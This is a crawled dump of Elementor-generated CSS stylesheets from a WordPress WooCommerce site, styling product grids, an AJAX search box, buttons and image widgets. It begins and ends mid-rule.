.elementor-element.elementor-element-e28585b{text-align:center;}.elementor-619700 .elementor-element.elementor-element-6179ef3{text-align:center;}.elementor-619700 .elementor-element.elementor-element-4dddf02{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;}}@media(min-width:801px){.elementor-619700 .elementor-element.elementor-element-909cc0a{--width:50%;}.elementor-619700 .elementor-element.elementor-element-c9738bb{--width:25%;}.elementor-619700 .elementor-element.elementor-element-2fdf33f{--width:25%;}.elementor-619700 .elementor-element.elementor-element-4cf41cc{--width:30%;}.elementor-619700 .elementor-element.elementor-element-40bc328{--width:100%;}.elementor-619700 .elementor-element.elementor-element-7079dee{--width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://lucernahospitality.com/wp-content/uploads/elementor/css/post-619944.css?ver=1768575508
body_size: 1095
content:
.elementor-619944 .elementor-element.elementor-element-8bf4f42{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-619944 .elementor-element.elementor-element-09ccc21{--spacer-size:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-619944 .elementor-element.elementor-element-b9382c7{text-align:center;}.elementor-619944 .elementor-element.elementor-element-b9382c7 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-619944 .elementor-element.elementor-element-489eb5f{text-align:center;}.elementor-619944 .elementor-element.elementor-element-489eb5f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-619944 .elementor-element.elementor-element-b1807e8{--spacer-size:20px;}.elementor-619944 .elementor-element.elementor-element-c5241be{--display:flex;}.elementor-widget-ucaddon_woocommerce_product_grid .ue_category_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_title,.elementor-widget-ucaddon_woocommerce_product_grid .uc_title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_sku_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .ue-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_price .ue-text-after-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_regular_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_regular_price .ue-text-after-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_regular_price:not(.uc_regular_price--single){font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_post_grid_style_one_button > a, .uc-button-addcart, .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .ue_woocommerce_product_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .ue-no-posts-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_post_grid_style_one_button > a.uc_more_btn-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue-woo-grid{grid-template-columns:repeat(4, 1fr);gap:20px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue_grid_prices > div{display:inline-block;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .padding{padding:20px 20px 20px 20px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_post_grid_style_one_item{border-radius:0px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_post_grid_style_one_item .uc_content{background-color:var( --e-global-color-3e91d7d );}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_post_image img{height:390px;object-fit:Contain;border-radius:10px 10px 10px 10px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_post_image{background-color:#ffffff;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue_category_label{color:#000000;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue_category_label:first-child{margin-top:0px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue_category_wrapper{justify-content:center;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_title a{color:#000000;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_title,.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_title a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_sku_title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:600;margin-top:10px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue-description{color:#000000;margin-top:10px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_price{color:var( --e-global-color-d7e5f25 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_price .ue-text-after-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-d7e5f25 );}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_regular_price{color:var( --e-global-color-d7e5f25 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_regular_price .ue-text-after-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-d7e5f25 );}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_post_grid_style_one_button > a, .uc-button-addcart, .added_to_cart{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:600;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_post_grid_style_one_button > a,.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc-button-addcart,.elementor-619944 .elementor-element.elementor-element-f115fe1 .added_to_cart{padding:6px 15px 6px 15px;margin-top:10px;border-radius:10px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue-inner-btn-wrapper{gap:0px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc-button-addcart,.elementor-619944 .elementor-element.elementor-element-f115fe1 .added_to_cart,.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue-variable-btn{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc-button-addcart:hover,.elementor-619944 .elementor-element.elementor-element-f115fe1 .added_to_cart:hover,.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue-variable-btn:hover{background-color:var( --e-global-color-8a4ec45 );}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc-button-addcart,.elementor-619944 .elementor-element.elementor-element-f115fe1 .added_to_cart,.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_post_grid_style_one_button > a:last-child{border-style:none;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_more_btn{background-color:#000000;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_post_grid_style_one_button > a.uc_more_btn{color:#ffffff;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue_woocommerce_product_label{color:#ffffff;padding:10px 10px 10px 10px;border-radius:0px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue_woocommerce_product_carousel_sale_label{background-color:#5b5b5b;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue_woocommerce_product_grid_out_of_stock_label{background-color:#5b5b5b;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .product-rating{margin-top:5px;color:#ffb900;font-size:15px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc-grid-count-buttons{margin:10px 0px 10px 0px;gap:10px;justify-content:center;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc-grid-count-buttons button{height:30px;width:20px;background-color:var( --e-global-color-primary );color:#ffffff;border-style:none;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc-grid-count-buttons input{height:30px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc-grid-count-buttons button,.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc-grid-count-buttons input{border-radius:100px 100px 100px 100px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc-grid-count-buttons__number{max-width:70px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 input.uc-grid-count-buttons__number{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#aaaaaa;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc-grid-count-buttons button:hover{background-color:var( --e-global-color-8a4ec45 );color:#ffffff;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc-grid-count-buttons button svg{fill:#ffffff;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc-grid-count-buttons button:hover svg{fill:#ffffff;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue-no-posts-found{color:#000000;background-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#c4c4c4;}.elementor-619944 .elementor-element.elementor-element-415b137{--display:flex;}.elementor-widget-ucaddon_archive_pagination .archive_pagination{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-619944 .elementor-element.elementor-element-901f3fd .archive_pagination{border-radius:0px;}.elementor-619944 .elementor-element.elementor-element-901f3fd .page-numbers{min-width:30px;height:30px;border-radius:20px;margin:5px 5px 5px 5px;}.elementor-619944 .elementor-element.elementor-element-5c5cab9{--display:flex;}.elementor-619944 .elementor-element.elementor-element-676d94c{--spacer-size:50px;}@media(max-width:1080px){.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue-woo-grid{grid-template-columns:repeat(2, 1fr);}}@media(max-width:800px){.elementor-619944 .elementor-element.elementor-element-8bf4f42{--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-619944 .elementor-element.elementor-element-09ccc21{--spacer-size:20px;}.elementor-619944 .elementor-element.elementor-element-b9382c7 .elementor-heading-title{font-size:14px;}.elementor-619944 .elementor-element.elementor-element-489eb5f .elementor-heading-title{font-size:24px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .ue-woo-grid{grid-template-columns:repeat(2, 1fr);}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_post_image img{height:180px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_title,.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_title a{font-size:12px;}.elementor-619944 .elementor-element.elementor-element-f115fe1 .uc_title{margin-top:10px;}}

--- FILE ---
content_type: text/css
request_url: https://lucernahospitality.com/wp-content/uploads/elementor/css/post-619796.css?ver=1768575483
body_size: 2433
content:
.elementor-619796 .elementor-element.elementor-element-59ce447{--display:flex;}.elementor-619796 .elementor-element.elementor-element-1ac74d9{--display:flex;}.elementor-619796 .elementor-element.elementor-element-39b68e7{--spacer-size:50px;}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__suggested a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search__btn{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-header, .uc-pagination-footer{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-results{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc-search-item__link-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_regular_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-ajax-search-product-card .uc_price .woocommerce-Price-amount{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__product-page{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-button-addcart,.elementor-widget-ucaddon_woocommerce_ajax_search .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .uc-search-item__outofstock{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_ajax_search .ux-ajax-no-search-results{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-619796 .elementor-element.elementor-element-9921ce3 .ux-ajax-no-search-results{background-color:#FFFFFF;color:#000;}.elementor-619796 .elementor-element.elementor-element-9921ce3{width:100%;max-width:100%;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__input-wrapper{flex-direction:row;gap:10px;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-list-inner{grid-template-columns:repeat(1, minmax(0, 1fr));gap:0px;padding:16px 16px 16px 16px;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search-wrapper-inside{max-width:100%;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#c9c9c9;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search-wrapper{justify-content:center;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__input{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E0E0E0;border-radius:5px 5px 5px 5px;background-color:#ffffff;color:#000000;padding:05px 010px 5px 010px;font-family:"inter", Sans-serif;font-size:16px;font-weight:400;line-height:1.8em;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__btn{font-family:"inter", Sans-serif;font-size:16px;font-weight:400;line-height:1.3em;padding:10px 10px 10px 10px;border-radius:6px 6px 6px 6px;background-color:#000;color:#ffffff;border-style:none;gap:10px;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__spinner-path{stroke:#333333;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search__items{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E2E2E2;border-radius:6px 6px 6px 6px;background-color:#ffffff;top:65px;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-header,.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-footer{padding:2px 20px 3px 022px;background-color:#FFFFFF;color:#3B3B3B;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-header a,.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-footer a{color:#3B3B3B;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-page-number.uc-active{color:#000;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-header, .uc-pagination-footer{font-family:"inter", Sans-serif;font-size:16px;font-weight:400;line-height:1.8em;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link{border-style:none;border-radius:8px 8px 8px 8px;padding:10px 10px 10px 10px;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link:hover{background-color:#F1F1F1;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link-title{color:#000000;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item-wrapper{flex-direction:column;align-items:flex-start;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search-results{font-family:"inter", Sans-serif;font-size:16px;font-weight:400;line-height:1.8em;color:#000000;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link-image{width:50px;height:50px;border-radius:8px 8px 8px 8px;object-fit:cover;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-panel .uc-search-item__link-title{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:500;color:#000;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__link-price{flex-direction:row;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-panel .uc_regular_price .woocommerce-Price-amount{font-family:"Montserrat", Sans-serif;font-size:10px;font-weight:500;color:#8a8a8a;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-pagination-panel .uc_price .woocommerce-Price-amount{font-family:"inter", Sans-serif;font-size:14px;font-weight:500;line-height:1.6em;color:#000;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-ajax-search-product-card{padding:15px 15px 15px 15px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#ECECEC;justify-content:flex-start;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-button-addcart,.elementor-619796 .elementor-element.elementor-element-9921ce3 .added_to_cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );padding:13px 30px 13px 30px;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-button-addcart{margin-top:16px;border-radius:8px;background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .added_to_cart{margin-top:16px;border-radius:8px;background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-619796 .elementor-element.elementor-element-9921ce3 .uc-search-item__outofstock{color:#e64242;}.elementor-619796 .elementor-element.elementor-element-e56973b{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button{background-color:var( --e-global-color-cb4f7f1 );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button:hover, .elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-cb4f7f1 );}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button:hover svg, .elementor-619796 .elementor-element.elementor-element-9b3f7c7 .elementor-button:focus svg{fill:var( --e-global-color-cb4f7f1 );}.elementor-619796 .elementor-element.elementor-element-ce38c5a{--display:flex;}.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button{background-color:var( --e-global-color-cb4f7f1 );fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button:hover, .elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button:focus{background-color:var( --e-global-color-primary );color:var( --e-global-color-cb4f7f1 );}.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button-content-wrapper{flex-direction:row;}.elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button:hover svg, .elementor-619796 .elementor-element.elementor-element-ae06604 .elementor-button:focus svg{fill:var( --e-global-color-cb4f7f1 );}.elementor-619796 .elementor-element.elementor-element-d3eb005{--display:flex;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-619796 .elementor-element.elementor-element-eaa2991{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-619796 .elementor-element.elementor-element-eaa2991 .elementor-icon-list-text{color:var( --e-global-color-d7e5f25 );transition:color 0.3s;}.elementor-619796 .elementor-element.elementor-element-55c07a8{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-619796 .elementor-element.elementor-element-3c8a456{text-align:center;}.elementor-619796 .elementor-element.elementor-element-3c8a456 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-8b4be4e{text-align:center;}.elementor-619796 .elementor-element.elementor-element-8b4be4e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-5180038{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-619796 .elementor-element.elementor-element-5252fff img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-20d00db{text-align:center;}.elementor-619796 .elementor-element.elementor-element-20d00db .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-bcc8da5{--display:flex;}.elementor-619796 .elementor-element.elementor-element-b7b4854 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-9f32b0d{text-align:center;}.elementor-619796 .elementor-element.elementor-element-9f32b0d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-8a8f795{--display:flex;}.elementor-619796 .elementor-element.elementor-element-6896773 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-6de989e{text-align:center;}.elementor-619796 .elementor-element.elementor-element-6de989e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-199e7fd{--display:flex;}.elementor-619796 .elementor-element.elementor-element-fbb5ab4 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-5e9fa35{text-align:center;}.elementor-619796 .elementor-element.elementor-element-5e9fa35 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-ec2e872{--display:flex;}.elementor-619796 .elementor-element.elementor-element-ff51ac5 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-9f789dc{text-align:center;}.elementor-619796 .elementor-element.elementor-element-9f789dc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-ae755b3{--display:flex;}.elementor-619796 .elementor-element.elementor-element-1572169 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-ae99712{text-align:center;}.elementor-619796 .elementor-element.elementor-element-ae99712 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-e84f8a1{--display:flex;}.elementor-619796 .elementor-element.elementor-element-fadb035 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-f72fb4a{text-align:center;}.elementor-619796 .elementor-element.elementor-element-f72fb4a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-55f131a{--display:flex;}.elementor-619796 .elementor-element.elementor-element-457d53f img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-7e9b13a{text-align:center;}.elementor-619796 .elementor-element.elementor-element-7e9b13a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-97e12ef{--display:flex;}.elementor-619796 .elementor-element.elementor-element-6311965 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-701065c{text-align:center;}.elementor-619796 .elementor-element.elementor-element-701065c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-45ef25b{--display:flex;}.elementor-619796 .elementor-element.elementor-element-23c6451 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-018723e{text-align:center;}.elementor-619796 .elementor-element.elementor-element-018723e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-a59a48b{--display:flex;}.elementor-619796 .elementor-element.elementor-element-4ea6adc img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 .elementor-element.elementor-element-07c18fa{text-align:center;}.elementor-619796 .elementor-element.elementor-element-07c18fa .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-d7e5f25 );}.elementor-619796 .elementor-element.elementor-element-b7257e5{--display:flex;}.elementor-619796 .elementor-element.elementor-element-7d2eae9 img{width:150px;transition-duration:3s;border-radius:5px 5px 5px 5px;}.elementor-619796 